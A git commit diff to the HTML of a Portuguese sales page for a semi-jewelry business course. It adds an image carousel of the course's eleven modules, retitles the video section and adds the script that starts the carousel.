


==== commit da6419ef: "feat: adicionar carrossel com os 11 modulos reais do Combo PT1 substituindo campo indisponivel" ====
--- a/index.html
+++ b/index.html
@@ -226,15 +226,118 @@
                     </div>
                 </section>
 
-                <!-- Seção VSL (Veja com seus próprios olhos) -->
-                <section class="py-24 px-6 bg-[#030303] text-white relative overflow-hidden">
+                <!-- Por dentro do Curso (Portal de Alunos) -->
+                <section class="py-20 px-4 md:px-6 bg-[#030303] text-white relative overflow-hidden border-b border-white/5">
+                    <div class="absolute top-1/2 left-1/2 -translate-x-1/2 -translate-y-1/2 w-[50rem] h-[30rem] bg-gold/5 rounded-full blur-[140px] pointer-events-none"></div>
+                    
+                    <div class="max-w-6xl mx-auto relative z-10">
+                        <div class="text-center mb-10 md:mb-14">
+                            <div class="inline-flex items-center gap-2 px-4 py-1.5 rounded-full bg-white/5 border border-white/10 backdrop-blur-md text-xs font-medium text-[#F2D675] mb-4 shadow-xl">
+                                <i data-lucide="sparkles" class="w-3.5 h-3.5 text-gold"></i>
+                                Área de Membros Oficial
+                            </div>
+                            <h2 class="text-3xl md:text-5xl font-bold tracking-tight mb-4">Veja com seus próprios olhos</h2>
+                            <p class="text-gray-400 md:text-lg max-w-2xl mx-auto">Uma experiência cinematográfica de aprendizado. Arraste para o lado e descubra o que te espera dentro do portal de alunos.</p>
+                        </div>
+
+                        <!-- Card Moldura do Portal -->
+                        <div class="w-full relative rounded-3xl overflow-hidden shadow-2xl border border-white/10 bg-[#080808] p-4 md:p-8">
+                            <!-- Cabeçalho do Portal -->
+                            <div class="flex flex-col sm:flex-row sm:items-center justify-between border-b border-white/10 pb-4 mb-6 gap-3">
+                                <div>
+                                    <div class="flex items-center gap-2">
+                                        <span class="w-2.5 h-2.5 rounded-full bg-green-500 animate-pulse"></span>
+                                        <h3 class="text-sm md:text-base font-bold text-white tracking-wide uppercase">Combo de Cursos para Semijoias • Parte 1</h3>
+                                    </div>
+                                    <p class="text-xs md:text-sm text-gray-400 mt-1">Branding, Posicionamento, Fabricantes e Estratégias de Venda escaláveis.</p>
+                                </div>
+                                <div class="self-start sm:self-auto flex items-center gap-1.5 text-xs text-gold font-semibold bg-gold/10 border border-gold/20 px-3.5 py-1.5 rounded-full">
+                                    <i data-lucide="layers" class="w-4 h-4"></i>
+                                    <span>11 Módulos Práticos</span>
+                                </div>
+                            </div>
+
+                            <!-- Splide Carousel dos Módulos -->
+                            <div id="splide-modules" class="splide py-2">
+                                <div class="splide__track">
+                                    <ul class="splide__list">
+                                        <li class="splide__slide px-2">
+                                            <div class="rounded-2xl overflow-hidden border border-white/10 shadow-lg hover:border-gold/50 transition-all transform hover:scale-[1.03]">
+                                                <img src="/assets/modulos/modulo-01-jornada.png" alt="Sua jornada de prosperidade começa aqui" class="w-full h-auto object-cover block" loading="lazy">
+                                            </div>
+                                        </li>
+                                        <li class="splide__slide px-2">
+                                            <div class="rounded-2xl overflow-hidden border border-white/10 shadow-lg hover:border-gold/50 transition-all transform hover:scale-[1.03]">
+                                                <img src="/assets/modulos/modulo-02-mente.png" alt="Programe sua mente para vencer" class="w-full h-auto object-cover block" loading="lazy">
+                                            </div>
+                                        </li>
+                                        <li class="splide__slide px-2">
+                                            <div class="rounded-2xl overflow-hidden border border-white/10 shadow-lg hover:border-gold/50 transition-all transform hover:scale-[1.03]">
+                                                <img src="/assets/modulos/modulo-03-direto-da-fonte.png" alt="Comprando semijoias direto da fonte" class="w-full h-auto object-cover block" loading="lazy">
+                                            </div>
+                                        </li>
+                                        <li class="splide__slide px-2">
+                                            <div class="rounded-2xl overflow-hidden border border-white/10 shadow-lg hover:border-gold/50 transition-all transform hover:scale-[1.03]">
+                                                <img src="/assets/modulos/modulo-04-pre-pos-venda.png" alt="Dicas essenciais de pré e pós venda" class="w-full h-auto object-cover block" loading="lazy">
+                                            </div>
+                                        </li>
+                                        <li class="splide__slide px-2">
+                                            <div class="rounded-2xl overflow-hidden border border-white/10 shadow-lg hover:border-gold/50 transition-all transform hover:scale-[1.03]">
+                                                <img src="/assets/modulos/modulo-05-marketing.png" alt="Marketing para semijoias" class="w-full h-auto object-cover block" loading="lazy">
+                                            </div>
+                                        </li>
+                                        <li class="splide__slide px-2">
+                                            <div class="rounded-2xl overflow-hidden border border-white/10 shadow-lg hover:border-gold/50 transition-all transform hover:scale-[1.03]">
+                                                <img src="/assets/modulos/modulo-06-canais-vendas.png" alt="Canais de vendas escaláveis" class="w-full h-auto object-cover block" loading="lazy">
+                                            </div>
+                                        </li>
+                                        <li class="splide__slide px-2">
+                                            <div class="rounded-2xl overflow-hidden border border-white/10 shadow-lg hover:border-gold/50 transition-all transform hover:scale-[1.03]">
+                                                <img src="/assets/modulos/modulo-07-lista-vip-fabricantes.png" alt="Lista vip fabricantes semijoias" class="w-full h-auto object-cover block" loading="lazy">
+                                            </div>
+                                        </li>
+                                        <li class="splide__slide px-2">
+                                            <div class="rounded-2xl overflow-hidden border border-white/10 shadow-lg hover:border-gold/50 transition-all transform hover:scale-[1.03]">
+                                                <img src="/assets/modulos/modulo-08-lista-prata-925.png" alt="Lista de fabricantes prata 925" class="w-full h-auto object-cover block" loading="lazy">
+                                            </div>
+                                        </li>
+                                        <li class="splide__slide px-2">
+                                            <div class="rounded-2xl overflow-hidden border border-white/10 shadow-lg hover:border-gold/50 transition-all transform hover:scale-[1.03]">
+                                                <img src="/assets/modulos/modulo-09-trafego-pago.png" alt="Tráfego pago para semijoias" class="w-full h-auto object-cover block" loading="lazy">
+                                            </div>
+                                        </li>
+                                        <li class="splide__slide px-2">
+                                            <div class="rounded-2xl overflow-hidden border border-white/10 shadow-lg hover:border-gold/50 transition-all transform hover:scale-[1.03]">
+                                                <img src="/assets/modulos/modulo-10-fornecedor-banhadas.png" alt="O melhor fornecedor de semijoias banhadas" class="w-full h-auto object-cover block" loading="lazy">
+                                            </div>
+                                        </li>
+                                        <li class="splide__slide px-2">
+                                            <div class="rounded-2xl overflow-hidden border border-white/10 shadow-lg hover:border-gold/50 transition-all transform hover:scale-[1.03]">
+                                                <img src="/assets/modulos/modulo-11-economize-no-banho.png" alt="Curso economize 80% no banho" class="w-full h-auto object-cover block" loading="lazy">
+                                            </div>
+                                        </li>
+                                    </ul>
+                                </div>
+                            </div>
+                            
+                            <!-- Indicador de arraste mobile -->
+                            <div class="mt-4 flex items-center justify-center gap-2 text-xs text-gray-500 md:hidden">
+                                <i data-lucide="move-horizontal" class="w-4 h-4 text-gold"></i>
+                                <span>Arraste para o lado para ver todos os módulos</span>
+                            </div>
+                        </div>
+                    </div>
+                </section>
+
+                <!-- Seção VSL (Apresentação Completa) -->
+                <section class="py-20 px-6 bg-[#030303] text-white relative overflow-hidden">
                     <!-- Glow background -->
                     <div class="absolute top-1/2 left-1/2 -translate-x-1/2 -translate-y-1/2 w-[40rem] h-[30rem] bg-gold/10 rounded-full blur-[120px] pointer-events-none"></div>
 
                     <div class="max-w-4xl mx-auto relative z-10">
                         <div class="text-center mb-10 md:mb-12">
-                            <h2 class="text-3xl md:text-5xl font-bold tracking-tight mb-4">Veja com seus próprios olhos</h2>
-                            <p class="text-gray-400 md:text-lg max-w-2xl mx-auto">Assista à apresentação completa abaixo e descubra exatamente como aplicar o método no seu negócio.</p>
+                            <h2 class="text-3xl md:text-5xl font-bold tracking-tight mb-4">Assista à Apresentação Completa</h2>
+                            <p class="text-gray-400 md:text-lg max-w-2xl mx-auto">Entenda em detalhes como funciona o Sistema 2CMP e o segredo para comprar direto dos fabricantes.</p>
                         </div>
                         
                         <!-- Premium Video Container -->
@@ -506,6 +609,29 @@
                 if (typeof lucide !== 'undefined') lucide.createIcons(); 
             } catch(e) { console.error(e); }
 
+            // Inicializa carrossel de módulos do curso
+            try {
+                if (document.getElementById('splide-modules') && typeof Splide !== 'undefined') {
+                    new Splide("#splide-modules", {
+                        type: "loop",
+                        autoplay: true,
+                        perPage: 5,
+                        perMove: 1,
+                        interval: 3000,
+                        speed: 800,
+                        pagination: false,
+                        arrows: true,
+                        gap: '0.75rem',
+                        breakpoints: {
+                            1280: { perPage: 5 },
+                            1024: { perPage: 4 },
+                            768: { perPage: 3 },
+                            480: { perPage: 2 }
+                        }
+                    }).mount();
+                }
+            } catch(e) { console.error("Splide modules error:", e); }
+
             // Custom Slow Smooth Scroll para botões âncora
             document.querySelectorAll('a[href^="#"]').forEach(anchor => {
                 anchor.addEventListener('click', function (e) {

